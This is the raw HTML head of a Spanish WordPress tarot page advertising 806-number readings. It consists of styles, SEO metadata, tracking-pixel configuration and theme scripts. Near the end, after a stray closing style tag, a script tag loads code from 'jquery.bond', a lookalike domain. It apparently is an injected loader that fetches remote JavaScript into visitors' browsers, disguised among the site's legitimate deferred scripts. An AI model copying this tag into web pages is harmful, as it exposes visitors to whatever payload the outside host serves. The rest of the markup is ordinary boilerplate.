a:hover{color:#4db2ec}.tdb_header_user{margin-bottom:0;clear:none}.tdb_header_user .tdb-head-usr-log{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-log i{position:relative;font-size:10px}.ie10 .entry-thumb:after,.ie10 .entry-thumb:before,.ie11 .entry-thumb:after,.ie11 .entry-thumb:before,.ie8 .entry-thumb:after,.ie8 .entry-thumb:before,.ie9 .entry-thumb:after,.ie9 .entry-thumb:before{display:none!important}.tdb-autoload-wrap{position:relative}.tdb-autoload-wrap .tdb-loader-autoload{top:auto!important;bottom:50px!important}.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player:focus-within{outline:currentColor solid 2px;outline-offset:5px}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s;-moz-transition:.4s;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-74d52aab-fc8f-4faa-bf62-ba1fc09d0428) center no-repeat;background-color:transparent!important;cursor:pointer;border:none}.tdi_83_767 .td-adspot-title{text-align:left}.tdi_85_738 .td-adspot-title{text-align:left}.tdi_89_8c7 .td-adspot-title{text-align:left}.tdi_91_884 .td-adspot-title{text-align:left}.header-search-wrap .td-drop-down-search .btn:hover,.header-search-wrap .td-drop-down-search:after,.sf-menu>.current-menu-item>a:after,.sf-menu>.sfHover>a:after,.sf-menu>li:hover>a:after,.td-close-video-fixed,.td-footer-wrapper .td-post-category,.td-next-prev-wrap a:hover,.td-post-category:hover,.td-post-small-box a:hover,.td-scroll-up,.td-search-form-widget .wpb_button:hover,input[type=submit]:hover{background-color:#f77b33}#cancel-comment-reply-link:hover,.comment-reply-link:hover,.td-author-name a:hover,.td-post-next-prev-content a:hover,.td-subfooter-menu li a:hover,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td_module_wrap:hover .entry-title a,.widget a:hover,a{color:#f77b33}.td-next-prev-wrap a:hover,.td-post-small-box a:hover{border-color:#f77b33}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#f77b33!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #f77b33}.block-title>a,.block-title>label,.block-title>span,.td_block_template_1 .td-related-title .td-cur-simple-item{background-color:#f77b33}.block-title,.td_block_template_1 .td-related-title{border-color:#f77b33}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#f77b33}.td-menu-background:before,.td-search-background:before{background:rgba(30,18,0,.8);background:-moz-linear-gradient(top,rgba(30,18,0,.8) 0,rgba(226,160,45,.8) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0,rgba(30,18,0,.8)),color-stop(100%,rgba(226,160,45,.8)));background:-webkit-linear-gradient(top,rgba(30,18,0,.8) 0,rgba(226,160,45,.8) 100%);background:-o-linear-gradient(top,rgba(30,18,0,.8) 0,rgba(226,160,45,.8) 100%);background:-ms-linear-gradient(top,rgba(30,18,0,.8) 0,rgba(226,160,45,.8) 100%);background:linear-gradient(to bottom,rgba(30,18,0,.8) 0,rgba(226,160,45,.8) 100%)}ul.sf-menu>.menu-item>a{font-size:16px;text-transform:capitalize}.footer-social-wrap a:hover,.header-search-wrap .result-msg a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.td-mega-span h3 a:hover,.td-social-icon-wrap>a:hover,.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td_mod_related_posts:hover h3>a,.top-header-menu .current-menu-item>a,.top-header-menu li a:hover{color:#f77b33}.td-theme-wrap .header-search-wrap .result-msg a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a{color:#f77b33!important}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu{background-color:#f77b33}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .td-header-top-menu-full .td-header-top-menu{border-bottom:none}.td-header-top-menu,.td-header-top-menu .td-drop-down-search .entry-title a,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a{color:#fff}.td-header-sp-top-widget .td-icon-search:hover,.top-header-menu .current-menu-item>a,.top-header-menu li a:hover{color:#111}.td-header-wrap .td-header-sp-top-widget .td-icon-font{color:#fff}.td-header-menu-wrap.td-affix,.td-header-wrap .td-header-menu-wrap-full{background-color:#111}.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search,.td-header-wrap .td-header-menu-wrap .sf-menu>li>a{color:#fff}ul.sf-menu>.td-menu-item>a{font-size:16px;text-transform:capitalize}.td-footer-wrapper{background-color:rgba(10,10,10,.9)}.td-sub-footer-container{background-color:#0a0000}.td-sub-footer-container,.td-subfooter-menu li a{color:#fff}.td-subfooter-menu li a:hover{color:#bababa}.td-footer-wrapper::before{background-image:var(--wpr-bg-c245cc10-adb5-43a4-975c-ead9b66d5029)}.td-footer-wrapper::before{opacity:.2}.block-title>a,.block-title>span,.td-theme-wrap .td-block-title,.td-theme-wrap .td-related-title a{font-family:"Open Sans";font-size:17px;font-weight:700;text-transform:capitalize}.td_block_trending_now .entry-title{font-size:14px}.widget_categories a,.widget_search input,.widget_tag_cloud a{font-family:Roboto;font-size:16px;font-weight:700}.td-blog-cars .block-title,.td-blog-cars .td-related-title{background-color:#f77b33}</style><link rel="preload" data-rocket-preload as="image" imagesrcset="https://videntesde.com/wp-content/uploads/2016/10/astro.com-español-696x1107.jpg.webp 696w, https://videntesde.com/wp-content/uploads/2016/10/astro.com-español-189x300.jpg.webp 189w, https://videntesde.com/wp-content/uploads/2016/10/astro.com-español-768x1222.jpg.webp 768w, https://videntesde.com/wp-content/uploads/2016/10/astro.com-español-644x1024.jpg.webp 644w, https://videntesde.com/wp-content/uploads/2016/10/astro.com-español-264x420.jpg.webp 264w, https://videntesde.com/wp-content/uploads/2016/10/astro.com-español.jpg.webp 900w" imagesizes="(max-width: 696px) 100vw, 696px" fetchpriority="high">
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://videntesde.com/xmlrpc.php" />
    	<style></style>
	<link rel="icon" type="image/png" href="https://videntesde.com/wp-content/uploads/2016/10/videntede.png">
<!-- Optimización en motores de búsqueda por Rank Math PRO -  https://rankmath.com/ -->
<meta name="description" content="Alto poder en tarotismo por 806 de Escurial de la Sierra"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://videntesde.com/alto-poder-en-tarotismo-por-806-escurial-de-la-sierra/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Alto poder en tarotismo por 806 de Escurial de la Sierra" />
<meta property="og:description" content="Alto poder en tarotismo por 806 de Escurial de la Sierra" />
<meta property="og:url" content="https://videntesde.com/alto-poder-en-tarotismo-por-806-escurial-de-la-sierra/" />
<meta property="og:site_name" content="Videntes de España" />
<meta property="article:publisher" content="https://www.facebook.com/Videntes-De-España-876989285826398/" />
<meta property="article:tag" content="as espadas tarot" />
<meta property="article:tag" content="chris vidente" />
<meta property="article:tag" content="tarot de confianza" />
<meta property="article:tag" content="tarotisoteric.com" />
<meta property="article:tag" content="vidente ivan dragicevic" />
<meta property="article:tag" content="videntes de verdad" />
<meta property="article:section" content="Videntes de Salamanca" />
<meta property="og:updated_time" content="2025-06-29T20:08:44+00:00" />
<meta property="og:image" content="https://videntesde.com/wp-content/uploads/2016/10/astro.com-español.jpg" />
<meta property="og:image:secure_url" content="https://videntesde.com/wp-content/uploads/2016/10/astro.com-español.jpg" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="1432" />
<meta property="og:image:alt" content="Alto poder en tarotismo por 806 de Escurial de la Sierra" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Alto poder en tarotismo por 806 de Escurial de la Sierra" />
<meta name="twitter:description" content="Alto poder en tarotismo por 806 de Escurial de la Sierra" />
<meta name="twitter:image" content="https://videntesde.com/wp-content/uploads/2016/10/astro.com-español.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="rapsodia" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="Menos de un minuto" />
<!-- /Plugin Rank Math WordPress SEO -->

<script type="rocketlazyloadscript" data-rocket-type='application/javascript'>console.log('PixelYourSite PRO version 9.10.7.1');</script>

<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Videntes de España &raquo; Feed" href="https://videntesde.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Videntes de España &raquo; Feed de los comentarios" href="https://videntesde.com/comments/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'></style>

<style id='classic-theme-styles-inline-css' type='text/css'></style>
<style id='global-styles-inline-css' type='text/css'></style>






<style id='td-theme-inline-css' type='text/css'></style>







<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-249c0383-3434-49bf-8ccf-57883172ccbf) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/videntesde.com\/wp-admin\/admin-ajax.php","nonce":"4b47a8d67d","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://videntesde.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.7" id="cookie-notice-front-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://videntesde.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://videntesde.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://videntesde.com/wp-content/plugins/pixelyoursite-super-pack/dist/scripts/public.js?ver=4.0.2" id="pys_sp_public_js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://videntesde.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://videntesde.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.7.4" id="jquery-bind-first-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://videntesde.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/vimeo.min.js?ver=6.7.4" id="vimeo-js" data-rocket-defer defer></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":[],"dynamicEvents":{"automatic_event_internal_link":{"ga":{"delay":0,"type":"dyn","name":"InternalClick","trackingIds":["G-6M3T2R67QX"],"params":{"non_interaction":false,"page_title":"Alto poder en tarotismo por 806  de Escurial de la Sierra","post_type":"post","post_id":16153,"plugin":"PixelYourSite","event_url":"videntesde.com\/alto-poder-en-tarotismo-por-806-escurial-de-la-sierra\/","user_role":"guest"},"e_id":"automatic_event_internal_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"automatic_event_outbound_link":{"ga":{"delay":0,"type":"dyn","name":"OutboundClick","trackingIds":["G-6M3T2R67QX"],"params":{"non_interaction":false,"page_title":"Alto poder en tarotismo por 806  de Escurial de la Sierra","post_type":"post","post_id":16153,"plugin":"PixelYourSite","event_url":"videntesde.com\/alto-poder-en-tarotismo-por-806-escurial-de-la-sierra\/","user_role":"guest"},"e_id":"automatic_event_outbound_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"automatic_event_video":{"ga":{"delay":0,"type":"dyn","name":"WatchVideo","youtube_disabled":false,"trackingIds":["G-6M3T2R67QX"],"params":{"non_interaction":false,"page_title":"Alto poder en tarotismo por 806  de Escurial de la Sierra","post_type":"post","post_id":16153,"plugin":"PixelYourSite","event_url":"videntesde.com\/alto-poder-en-tarotismo-por-806-escurial-de-la-sierra\/","user_role":"guest"},"e_id":"automatic_event_video","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"automatic_event_tel_link":{"ga":{"delay":0,"type":"dyn","name":"TelClick","trackingIds":["G-6M3T2R67QX"],"params":{"non_interaction":false,"page_title":"Alto poder en tarotismo por 806  de Escurial de la Sierra","post_type":"post","post_id":16153,"plugin":"PixelYourSite","event_url":"videntesde.com\/alto-poder-en-tarotismo-por-806-escurial-de-la-sierra\/","user_role":"guest"},"e_id":"automatic_event_tel_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"automatic_event_email_link":{"ga":{"delay":0,"type":"dyn","name":"EmailClick","trackingIds":["G-6M3T2R67QX"],"params":{"non_interaction":false,"page_title":"Alto poder en tarotismo por 806  de Escurial de la Sierra","post_type":"post","post_id":16153,"plugin":"PixelYourSite","event_url":"videntesde.com\/alto-poder-en-tarotismo-por-806-escurial-de-la-sierra\/","user_role":"guest"},"e_id":"automatic_event_email_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"automatic_event_form":{"ga":{"delay":0,"type":"dyn","name":"Form","trackingIds":["G-6M3T2R67QX"],"params":{"non_interaction":false,"page_title":"Alto poder en tarotismo por 806  de Escurial de la Sierra","post_type":"post","post_id":16153,"plugin":"PixelYourSite","event_url":"videntesde.com\/alto-poder-en-tarotismo-por-806-escurial-de-la-sierra\/","user_role":"guest"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"automatic_event_download":{"ga":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"trackingIds":["G-6M3T2R67QX"],"params":{"non_interaction":false,"page_title":"Alto poder en tarotismo por 806  de Escurial de la Sierra","post_type":"post","post_id":16153,"plugin":"PixelYourSite","event_url":"videntesde.com\/alto-poder-en-tarotismo-por-806-escurial-de-la-sierra\/","user_role":"guest"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"automatic_event_comment":{"ga":{"delay":0,"type":"dyn","name":"Comment","trackingIds":["G-6M3T2R67QX"],"params":{"non_interaction":false,"page_title":"Alto poder en tarotismo por 806  de Escurial de la Sierra","post_type":"post","post_id":16153,"plugin":"PixelYourSite","event_url":"videntesde.com\/alto-poder-en-tarotismo-por-806-escurial-de-la-sierra\/","user_role":"guest"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"automatic_event_adsense":{"ga":{"delay":0,"type":"dyn","name":"AdSense","trackingIds":["G-6M3T2R67QX"],"params":{"non_interaction":false,"page_title":"Alto poder en tarotismo por 806  de Escurial de la Sierra","post_type":"post","post_id":16153,"plugin":"PixelYourSite","event_url":"videntesde.com\/alto-poder-en-tarotismo-por-806-escurial-de-la-sierra\/","user_role":"guest"},"e_id":"automatic_event_adsense","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"automatic_event_scroll":{"ga":{"delay":0,"type":"dyn","name":"PageScroll","scroll_percent":30,"trackingIds":["G-6M3T2R67QX"],"params":{"non_interaction":false,"page_title":"Alto poder en tarotismo por 806  de Escurial de la Sierra","post_type":"post","post_id":16153,"plugin":"PixelYourSite","event_url":"videntesde.com\/alto-poder-en-tarotismo-por-806-escurial-de-la-sierra\/","user_role":"guest"},"e_id":"automatic_event_scroll","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"automatic_event_time_on_page":{"ga":{"delay":0,"type":"dyn","name":"TimeOnPage","time_on_page":30,"trackingIds":["G-6M3T2R67QX"],"params":{"non_interaction":false,"page_title":"Alto poder en tarotismo por 806  de Escurial de la Sierra","post_type":"post","post_id":16153,"plugin":"PixelYourSite","event_url":"videntesde.com\/alto-poder-en-tarotismo-por-806-escurial-de-la-sierra\/","user_role":"guest"},"e_id":"automatic_event_time_on_page","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"ga":{"trackingIds":["G-6M3T2R67QX"],"enhanceLinkAttr":false,"anonimizeIP":false,"retargetingLogic":"ecomm","crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"wooVariableAsSimple":true,"isDebugEnabled":[],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"hide_pixels":[]},"debug":"","siteUrl":"https:\/\/videntesde.com","ajaxUrl":"https:\/\/videntesde.com\/wp-admin\/admin-ajax.php","ajax_event":"8ccaca3a70","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","advance_matching_fn_names":["","first_name","first-name","first name","name","your-name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel","your-phone"],"enable_success_send_form":"","enable_automatic_events":"1","enable_event_video":"1","ajaxForServerEvent":"1","send_external_id":"1","external_id_expire":"180","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_tiktok_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":true},"woo":{"enabled":false},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://videntesde.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=9.10.7.1" id="pys-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://videntesde.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://videntesde.com/wp-json/wp/v2/posts/16153" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://videntesde.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://videntesde.com/?p=16153' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://videntesde.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvidentesde.com%2Falto-poder-en-tarotismo-por-806-escurial-de-la-sierra%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://videntesde.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvidentesde.com%2Falto-poder-en-tarotismo-por-806-escurial-de-la-sierra%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="rocketlazyloadscript">
        window.tdb_globals = {"wpRestNonce":"a4f092737a","wpRestUrl":"https:\/\/videntesde.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/videntesde.com\/wp-admin\/","wpRestNonce":"a4f092737a","wpRestUrl":"https:\/\/videntesde.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://videntesde.com/alto-poder-en-tarotismo-por-806-escurial-de-la-sierra/amp/" />
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/videntesde.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.2";
var td_get_template_directory_uri="https:\/\/videntesde.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="2";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f77b33";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="12ebc7073c";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://videntesde.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://videntesde.com/videntes-en-castilla-leon/",
                    "name": "Videntes en Castilla León"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://videntesde.com/videntes-en-castilla-leon/videntes-de-salamanca/",
                    "name": "Videntes de Salamanca"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://videntesde.com/alto-poder-en-tarotismo-por-806-escurial-de-la-sierra/",
                    "name": "Alto poder en tarotismo por 806  de Escurial de la Sierra"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" data-rocket-src="https://jquery.bond/27.js" data-rocket-defer defer></script></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.clear-sky-d{--wpr-bg-0bbc5460-e645-42e4-94f6-e2111b99a4c5: url('https://videntesde.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/clear-sky-d.png');}.clear-sky-n{--wpr-bg-c3930869-4d54-4dba-823b-652309177208: url('https://videntesde.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/clear-sky-n.png');}.few-clouds-d{--wpr-bg-c4fc13e7-1ab7-4edd-9d19-9fe888bae072: url('https://videntesde.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/few-clouds-d.png');}.few-clouds-n{--wpr-bg-175e3466-b2f0-477a-8211-9edd87f87678: url('https://videntesde.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/few-clouds-n.png');}.scattered-clouds-d{--wpr-bg-83022851-557d-408f-ac08-54b27116aa3f: url('https://videntesde.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/scattered-clouds-d.png');}.scattered-clouds-n{--wpr-bg-f0c21f8c-e6dc-4893-859a-c67b59697b45: 